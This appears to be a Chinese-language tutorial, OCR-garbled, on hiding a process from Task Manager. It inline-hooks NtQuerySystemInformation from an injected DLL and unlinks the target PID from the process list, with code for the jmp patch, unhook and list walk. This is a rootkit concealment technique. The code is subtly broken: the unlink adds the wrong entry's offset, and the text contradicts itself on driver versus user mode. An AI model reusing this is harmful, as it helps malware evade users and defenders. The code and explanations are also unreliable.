 HOOK
NtQuerySystemInform
ation
实现隐藏进程
项目原理
该函数的参数1为需要获取的系统信息类型
如果该参数的值为5 则可以获取系统运行进程的信息
参数2则是存储信息数据的节点 我们可以根据
SYSTEM_PROCESS_INFORMATION 结构
来找到需要隐藏进程的PID 之后删除该节点 即可隐藏进程
(该结构的参数UniqueProcessId 则是PID MSDN)
注意 最好写成DLL的形式 因为我们是要去任务管理器里面注入
我们需要操作被hook进程的字节 远程操作进程内存实现的难度
比较高
项目实现
因 NtQuerySystemInformation 并不能通过R3直
接调用 需要在驱动项目里面直接调用 所以我们
需要获取函数地址
GetModuleHanlde("ntdll.dll");
GetProcAddress("NtQuerySystemInformation");
定义该函数的结构体
typedef  DWORD(WINAPI* MyNtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID                    SystemInformation,
ULONG                    SystemInformationLength,
PULONG                   ReturnLength
);
之后我们需要定义该函数需要用到的一些结构 例如
SYSTEM_INFO_RMATION_CLASS 这些MSDN都可以查到 复制粘贴即可
HOOK
1.首先我们需要修改内存的保护模式 防止写入失
败
VirtualProtect()
2.jmp HOOK 占用五个字节 我们需要先保存hook
地址的原5个字节
memcpy( 变量，函数地址，5 )
3.保存完毕之后我们开始写入我们的jmphook
硬编码地址转换公式为：跳转的地址 - 当前地址 - 占用字节
4.写入完成之后我们就可以恢复内存的保护模式
了
VritualProtect()
UnHOOK
这个函数是为了卸载hook 我们需要先把这个函
数写出来 以便后期用到 原理也很简单 ：
将我们在hook时候保存的地址 在cpy回去即可
memcpy(HOOK地址，原字节，5)
NewNtQuerySystemInformation
我们调用原函数的时候需要先UnHOOK一下 让他
正常通过
UnHOOK();
我们需要修改的是该函数的第二个参数 它是一个
链表的形态 我们需要通过该函数接受这个参数
之后做修改
MyNtQuerySystemInformation NtQuerySystemInformation = NULL;
NtQuerySystemInformation = (MyNtQuerySystemInformation)NtQSInfo;
status = NtQuerySystemInformation(SystemInformationClass, SystemInformation, SystemInformationLength, ReturnLength);
之后通过PID的形式来对比 是否是我们需要改变
的节点
if (SystemInformationClass == SystemProcessInformation)
{
DWORD dwPID = GetCurrentProcessId();
pCur = (PSYSTEM_PROCESS_INFORMATION)SystemInformation;
while (true)
{
if ((DWORD)pCur->UniqueProcessId == dwPID)
{
if (pCur->NextEntryOffset == 0)
pPrev->NextEntryOffset = 0;
else
pPrev->NextEntryOffset += pPrev->NextEntryOffset;
}
else
{
pPrev = pCur;
}
pCur = (PSYSTEM_PROCESS_INFORMATION)((ULONG)pCur + pCur->NextEntryOffset);
if (pCur->NextEntryOffset == 0)
break;
}
}
最后 我们要在修改完值的时候在写入hook即可
用来下次hook
HOOK();